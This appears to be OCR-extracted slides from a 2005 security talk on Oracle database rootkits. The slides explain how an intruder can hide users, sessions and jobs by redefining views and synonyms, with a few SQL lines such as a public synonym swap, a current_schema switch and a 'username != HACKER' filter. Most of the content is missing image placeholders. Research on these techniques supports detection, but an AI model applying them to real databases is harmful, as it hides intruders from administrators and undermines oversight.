

#### **Hide Database Users – option 3**



#### **1. Create a new view SYSTEM.ALL\_USERS2**



## **2. Create a public synonym SYSTEM.ALL\_USERS**

CREATE PUBLIC SYNONYM ALL\_USERS FOR SYSTEM.ALL\_USERS2;



## **Select \* from all\_users; (e.g. as user SYSTEM)**


#### **Hide Database Users – option 4**

**1. Create a view in a different schema (e.g. hacker)**



# **2. Switch to the schema containing the modified object (e.g. via logon trigger)**

alter session set current\_schema=HACKER;







Red-Database-Security GmbH Alexander Kornbrust, 01-Apr-2005 V1.07 38







**Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.07 1999 V1.07 39



**Process management in Oracle**

- **Processes are stored in a special view**   $\blacksquare$ **v\$session located in the schema SYS**
- **Public synonym v\$session pointing to**   $\blacksquare$ **v\_\$session**
- **Views v\_\$session to access v\$session**  $\blacksquare$



#### **Example: List all database processes**



## **Hide Processes**



## **Modify the views (v\$session, gv\_\$session, flow\_sessions, v\_\$process) by appending**

#### **username != 'HACKER'**



#### **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.07 42



#### **Database Jobs in Oracle**

- **Jobs are stored in the table SYS.JOB\$**  $\blacksquare$
- **View dba\_jobs to simplify access**  $\blacksquare$
- **Synonym for dba\_jobs** $\blacksquare$



## **Example: Create a database job running at midnight**





#### **See all database jobs in the view dba\_jobs**





## **Add an additional line to the view**

